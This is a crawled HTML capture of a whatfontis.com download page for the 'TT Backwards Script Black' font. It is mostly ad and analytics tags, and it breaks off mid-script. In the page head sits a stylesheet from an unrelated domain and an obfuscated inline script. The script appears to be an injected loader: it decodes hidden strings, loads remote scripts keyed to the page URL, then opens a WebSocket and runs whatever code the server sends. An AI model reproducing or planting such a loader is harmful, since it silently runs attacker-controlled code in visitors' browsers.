

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_TT-Backwards-Script-Black-otf-900.font
body_size: 29098
content:
<!doctype html>
<html lang="en">
<head>
	<title>TT Backwards Script Black otf (900) Font - Script Decorative - What Font Is </title>
	<meta name="description" content="TT Backwards Script Black otf (900) Font - Script Decorative - What Font Is  - Download TT Backwards Script Black otf (900) Font - Bold, cursive script with a">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="TT Backwards Script Black otf (900) font" />
<meta property="og:image:alt" content="TT Backwards Script Black otf (900) font" />
<meta property="og:description" content="TT Backwards Script Black otf (900) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_TT-Backwards-Script-Black-otf-900.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 